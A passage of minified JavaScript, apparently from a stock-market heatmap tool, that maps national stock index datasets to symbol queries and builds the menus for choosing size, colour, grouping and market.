},St={[v.DataSets.NSENGNGX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NSENGNGX30],"SYML:NSENG;NGX30"),[v.DataSets.AllNGA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNGA],!0)},gt={[v.DataSets.AllNO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNO],!0)},_t={[v.DataSets.PSXBKTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXBKTI],"SYML:PSX;BKTI"),[v.DataSets.PSXJSMFI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXJSMFI],"SYML:PSX;JSMFI"),[v.DataSets.PSXKMI30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMI30],"SYML:PSX;KMI30"),[v.DataSets.PSXKSE30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE30],"SYML:PSX;KSE30"),[v.DataSets.PSXKSE100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE100],"SYML:PSX;KSE100"),[v.DataSets.PSXKMIALLSHR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMIALLSHR],"SYML:PSX;KMIALLSHR"),[v.DataSets.PSXALLSHR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXALLSHR],"SYML:PSX;ALLSHR"),[v.DataSets.PSXMZNPI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXMZNPI],"SYML:PSX;MZNPI"),[v.DataSets.PSXNBPPGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNBPPGI],"SYML:PSX;NBPPGI"),[v.DataSets.PSXNITPGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNITPGI],"SYML:PSX;NITPGI"),[v.DataSets.PSXOGTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXOGTI],"SYML:PSX;OGTI"),[v.DataSets.PSXUPP9]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.PSXUPP9],"SYML:PSX;UPP9"),[v.DataSets.AllPK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPK],!0)},Et={[v.DataSets.AllPH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPH],!0)},At={[v.DataSets.GPWWIG20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.GPWWIG20],"SYML:GPW;WIG20"),[v.DataSets.AllPO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPO],!0)},vt={[v.DataSets.EURONEXTPSI20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.EURONEXTPSI20],"SYML:EURONEXT;PSI20"),[v.DataSets.AllPRT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPRT],!0)},Tt={[v.DataSets.QSEGNRI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.QSEGNRI],"SYML:QSE;GNRI"),[v.DataSets.AllQA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllQA],!0)},ft={[v.DataSets.BVLSPBLPGPT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVLSPBLPGPT],"SYML:BVL;SPBLPGPT"),[v.DataSets.AllPE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPE],!0)},Mt={[v.DataSets.BVBBET]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVBBET],"SYML:BVB;BET"),[v.DataSets.AllRO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO],!0)},Dt={[v.DataSets.MOEXRUSSIA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXRUSSIA],"SYML:MOEX;IMOEX"),[v.DataSets.MOEXBROAD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXBROAD],"SYML:MOEX;MOEXBMI"),[v.DataSets.MOEXSMID]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXSMID],"SYML:MOEX;MCXSM"),[v.DataSets.RTS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.RTS],"SYML:MOEX;RTSI"),[v.DataSets.RTSBROAD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.RTSBROAD],"SYML:MOEX;RUBMI"),[v.DataSets.AllRU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRU],!0)},bt={[v.DataSets.TADAWULTBNI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTBNI],"SYML:TADAWUL;TBNI"),[v.DataSets.TADAWULTCGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTCGI],"SYML:TADAWUL;TCGI"),[v.DataSets.TADAWULTDAI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTDAI],"SYML:TADAWUL;TDAI"),
[v.DataSets.TADAWULTENI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTENI],"SYML:TADAWUL;TENI"),[v.DataSets.TADAWULTFBI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTFBI],"SYML:TADAWUL;TFBI"),[v.DataSets.TADAWULTHEI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTHEI],"SYML:TADAWUL;THEI"),[v.DataSets.TADAWULTISI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTISI],"SYML:TADAWUL;TISI"),[v.DataSets.TADAWULTMTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTMTI],"SYML:TADAWUL;TMTI"),[v.DataSets.TADAWULTRMI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRMI],"SYML:TADAWUL;TRMI"),[v.DataSets.TADAWULTRLI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRLI],"SYML:TADAWUL;TRLI"),[v.DataSets.TADAWULTASI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTASI],"SYML:TADAWUL;TASI"),[v.DataSets.TADAWULTTSI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTTSI],"SYML:TADAWUL;TTSI"),[v.DataSets.AllSA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSA],!0)},yt={[v.DataSets.BELEX15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BELEX15],"SYML:BELEX;BELEX15"),[v.DataSets.BELEXLINE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BELEXLINE],"SYML:BELEX;BELEXLINE"),[v.DataSets.AllRS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRS],!0)},It={[v.DataSets.TVCSTI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCSTI],"SYML:TVC;STI"),[v.DataSets.AllSGP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGP],!0)},Ct={[v.DataSets.SAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SAX],"SYML:BSSE;SAX"),[v.DataSets.AllSK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSK],!0)},kt={[v.DataSets.SA40]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SA40],"SYML:TVC;SA40"),[v.DataSets.AllZA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllZA],!0)},Rt={[v.DataSets.KOSPI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI],"SYML:KRX;KOSPI"),[v.DataSets.KOSPI200]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI200],"SYML:KRX;KOSPI200"),[v.DataSets.KOSDAQ]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ],"SYML:KRX;KOSDAQ"),[v.DataSets.KOSDAQ150]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ150],"SYML:KRX;KOSDAQ150"),[v.DataSets.AllKR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKR],!0)},Pt={[v.DataSets.IBEX35]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBEX35],"SYML:BME;IBC"),[v.DataSets.BMEIS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEIS],"SYML:BME;IS"),[v.DataSets.BMEICC]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEICC],"SYML:BME;ICC"),[v.DataSets.BMEINDGRO15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGRO15],"SYML:BME;INDGRO15"),[v.DataSets.BMEINDGROAS]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGROAS],"SYML:BME;INDGROAS"),[v.DataSets.AllES]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllES],!0)},wt={[v.DataSets.CSELKSPSL20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSELKSPSL20],"SYML:CSELK;S&PSL20"),[v.DataSets.AllLKA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLKA],!0)},Ot={[v.DataSets.OMXS30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXS30],"SYML:OMXSTO;OMXS30"),[v.DataSets.AllSWE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSWE],!0)},Lt={[v.DataSets.SIXSMI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SIXSMI],"SYML:SIX;SMI"),[v.DataSets.AllCHE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHE],!0)},xt={
[v.DataSets.GTSM50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.GTSM50],"SYML:TPEX;GTSM50"),[v.DataSets.TW50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TW50],"SYML:FTSE;TW50"),[v.DataSets.AllTW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTW],!0)},Nt={[v.DataSets.SET50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SET50],"SYML:SET;SET50"),[v.DataSets.SET100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SET100],"SYML:SET;SET100"),[v.DataSets.AllTH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTH],!0)},Bt={[v.DataSets.BIST100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BIST100],"SYML:BIST;XU100"),[v.DataSets.BISTTUM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTUM],"SYML:BIST;XUTUM"),[v.DataSets.BIST30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BIST30],"SYML:BIST;XU030"),[v.DataSets.BISTBANK]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTBANK],"SYML:BIST;XBANK"),[v.DataSets.BISTTEK]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTEK],"SYML:BIST;XUTEK"),[v.DataSets.BISTELKT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTELKT],"SYML:BIST;XELKT"),[v.DataSets.BISTGIDA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BISTGIDA],"SYML:BIST;XGIDA"),[v.DataSets.ALLTR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.ALLTR],!0)},Ft=["GOOG"],Xt={...Oe,...{[v.DataSets.DFMDFMGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DFMDFMGI],"SYML:DFM;DFMGI"),[v.DataSets.ADXFADX15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ADXFADX15],"SYML:ADX;FADX15"),[v.DataSets.AllARE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllARE],!0)},...Le,...xe,...Ne,...Be,...Fe,...Xe,...Ke,...Ge,...ze,...Ue,...He,...Ve,...We,...Ye,...Je,...Ze,...$e,...Qe,...qe,...je,...tt,...et,...ot,...rt,...at,...nt,...st,...it,...lt,...ct,...ht,...ut,...dt,...pt,...mt,...St,...gt,..._t,...ft,...Et,...At,...vt,...Tt,...Mt,...Dt,...bt,...yt,...It,...Ct,...kt,...Rt,...Pt,...wt,...Ot,...Lt,...xt,...Nt,...Bt,...{[v.DataSets.UK100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.UK100],"SYML:TVC;UKX",["RDSB"]),[v.DataSets.AllUK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllUK],!0)},...{[v.DataSets.SPX500]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SPX500],"SYML:SP;SPX",Ft),[v.DataSets.NASDAQ100]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQ100],"SYML:NASDAQ;NDX",Ft),[v.DataSets.NASDAQCOMPOSITE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQCOMPOSITE],"SYML:NASDAQ;IXIC",Ft),[v.DataSets.DJCA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJCA],"SYML:DJ;DJA",Ft),[v.DataSets.DJDJI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJI],"SYML:DJ;DJI",Ft),[v.DataSets.DJDJT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJT],"SYML:DJ;DJT",Ft),[v.DataSets.DJDJU]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJU],"SYML:DJ;DJU",Ft),[v.DataSets.NASDAQBKX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQBKX],"SYML:NASDAQ;BKX",Ft),[v.DataSets.TVCRUI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUI],"SYML:TVC;RUI",Ft),[v.DataSets.TVCRUT]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUT],"SYML:TVC;RUT",Ft),[v.DataSets.TVCRUA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUA],"SYML:TVC;RUA",Ft),[v.DataSets.AllUSA]:function(e,t=!1){const o=Ie(e);return t&&o.addFilter(Ce),o}(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSA],!0)},...{
[v.DataSets.BVCVIFINANCIE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIFINANCIE],"SYML:BVCV;IFINANCIE"),[v.DataSets.BVCVIBC]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIBC],"SYML:BVCV;IBC"),[v.DataSets.BVCVIINDUSTR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIINDUSTR],"SYML:BVCV;IINDUSTR"),[v.DataSets.AllVE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVE],!0)},...{[v.DataSets.AllVN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVN],!0)}};class Kt extends ue{constructor(e={}){super(),this.marketType=ce.Stock,this.title=M.t(null,void 0,o(161438)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_basic",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ne("market_cap_basic"),(0,A.createMenuSeparator)(),ne("volume"),ne("volume|1W"),ne("volume|1M"),(0,A.createMenuSeparator)(),ne("Value.Traded"),ne("Value.Traded|1W"),ne("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change|60"),ne("change|240"),ne("change"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("premarket_change"),ne("postmarket_change"),(0,A.createMenuSeparator)(),ne("relative_volume_10d_calc"),ne("Volatility.D"),ne("gap")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("ar",M.t(null,void 0,o(106226)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("be",M.t(null,void 0,o(795521)),[se(v.DataSets.BEL20),se(v.DataSets.AllBE)]),(0,A.createMenuGroup)("br",M.t(null,void 0,o(497100)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",M.t(null,void 0,o(887583)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("cn",M.t(null,void 0,o(226207)),[se(v.DataSets.SZSE399001),se(v.DataSets.AllCN)]),(0,A.createMenuGroup)("co",M.t(null,void 0,o(882104)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",M.t(null,void 0,o(935415)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYINVE),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",M.t(null,void 0,o(877527)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",M.t(null,void 0,o(324432)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",M.t(null,void 0,o(714153)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("eu",M.t(null,void 0,o(546890)),[se(v.DataSets.SX5E),se(v.DataSets.SXXP),se(v.DataSets.AllEUN),se(v.DataSets.AllEU)]),(0,
A.createMenuGroup)("fi",M.t(null,void 0,o(223442)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.CAC40),se(v.DataSets.SBF120),se(v.DataSets.AllFR)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",M.t(null,void 0,o(327434)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.HSI),se(v.DataSets.HSTECH),se(v.DataSets.HSCEI),se(v.DataSets.AllHK)]),(0,A.createMenuGroup)("hu",M.t(null,void 0,o(893317)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",M.t(null,void 0,o(217499)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.NIFTY50),se(v.DataSets.SENSEX),se(v.DataSets.CNX500),se(v.DataSets.NIFTYJR),se(v.DataSets.AllIN)]),(0,A.createMenuGroup)("id",M.t(null,void 0,o(532355)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("ie",M.t(null,void 0,o(501759)),[se(v.DataSets.ISEQ),se(v.DataSets.ISE20),se(v.DataSets.AllIE)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.NI225),se(v.DataSets.AllJP)]),(0,A.createMenuGroup)("kw",M.t(null,void 0,o(76614)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",M.t(null,void 0,o(262063)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",M.t(null,void 0,o(868380)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.LUXG),se(v.DataSets.LUXX),se(v.DataSets.AllLU)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMY)]),(0,A.createMenuGroup)("mx",M.t(null,void 0,o(774951)),[se(v.DataSets.BMVME),se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA),se(v.DataSets.AllMX)]),(0,A.createMenuGroup)("ma",M.t(null,void 0,o(224794)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AEX),se(v.DataSets.AllNL)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.NZXNZ50G),se(v.DataSets.AllNZ)]),(0,A.createMenuGroup)("ng",M.t(null,void 0,o(591520)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("no",M.t(null,void 0,o(723309)),[se(v.DataSets.AllNO)]),(0,
A.createMenuGroup)("pk",M.t(null,void 0,o(917892)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pe",M.t(null,void 0,o(184677)),[se(v.DataSets.BVLSPBLPGPT),se(v.DataSets.AllPE)]),(0,A.createMenuGroup)("ph",M.t(null,void 0,o(728919)),[se(v.DataSets.AllPH)]),(0,A.createMenuGroup)("pl",M.t(null,void 0,o(15112)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("pt",M.t(null,void 0,o(958902)),[se(v.DataSets.EURONEXTPSI20),se(v.DataSets.AllPRT)]),(0,A.createMenuGroup)("qa",M.t(null,void 0,o(328756)),[se(v.DataSets.QSEGNRI),se(v.DataSets.AllQA)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("ru",M.t(null,void 0,o(859546)),[se(v.DataSets.MOEXRUSSIA),se(v.DataSets.MOEXBROAD),se(v.DataSets.MOEXSMID),se(v.DataSets.RTS),se(v.DataSets.RTSBROAD),se(v.DataSets.AllRU)]),(0,A.createMenuGroup)("sa",M.t(null,void 0,o(605991)),[se(v.DataSets.TADAWULTBNI),se(v.DataSets.TADAWULTCGI),se(v.DataSets.TADAWULTDAI),se(v.DataSets.TADAWULTENI),se(v.DataSets.TADAWULTFBI),se(v.DataSets.TADAWULTHEI),se(v.DataSets.TADAWULTISI),se(v.DataSets.TADAWULTMTI),se(v.DataSets.TADAWULTRMI),se(v.DataSets.TADAWULTRLI),se(v.DataSets.TADAWULTASI),se(v.DataSets.TADAWULTTSI),se(v.DataSets.AllSA)]),(0,A.createMenuGroup)("rs",M.t(null,void 0,o(428819)),[se(v.DataSets.BELEX15),se(v.DataSets.BELEXLINE),se(v.DataSets.AllRS)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.TVCSTI),se(v.DataSets.AllSGP)]),(0,A.createMenuGroup)("sk",M.t(null,void 0,o(742494)),[se(v.DataSets.SAX),se(v.DataSets.AllSK)]),(0,A.createMenuGroup)("za",M.t(null,void 0,o(663647)),[se(v.DataSets.SA40),se(v.DataSets.AllZA)]),(0,A.createMenuGroup)("kr",M.t(null,void 0,o(617661)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",M.t(null,void 0,o(73412)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.GTSM50),se(v.DataSets.TW50),se(v.DataSets.AllTW)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.SET50),se(v.DataSets.SET100),se(v.DataSets.AllTH)]),(0,A.createMenuGroup)("tr",M.t(null,void 0,o(929826)),[se(v.DataSets.BIST30),se(v.DataSets.BIST100),se(v.DataSets.BISTBANK),se(v.DataSets.BISTELKT),se(v.DataSets.BISTGIDA),se(v.DataSets.BISTTEK),se(v.DataSets.BISTTUM),se(v.DataSets.ALLTR)]),(0,
A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.ADXFADX15),se(v.DataSets.DFMDFMGI),se(v.DataSets.AllARE)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.UK100),se(v.DataSets.AllUK)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVN)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(M.t(null,void 0,o(359157))),(0,A.createMenuOption)(M.t(null,void 0,o(400956)),_.NoGroup),(0,A.createMenuOption)(M.t(null,void 0,o(99804)),_.Sector)]}getScanParamsManagerByDataset(e){return Xt[e]}getDefaultGroupValue(){return ae(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.SPX500))?v.DataSets.SPX500:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===_.Sector))?_.Sector:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("ar",M.t(null,void 0,o(106226)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("br",M.t(null,void 0,o(497100)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",M.t(null,void 0,o(887583)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("co",M.t(null,void 0,o(882104)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",M.t(null,void 0,o(935415)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",M.t(null,void 0,o(877527)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",M.t(null,void 0,o(324432)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",M.t(null,void 0,o(714153)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("fi",M.t(null,void 0,o(223442)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",M.t(null,void 0,o(327434)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,
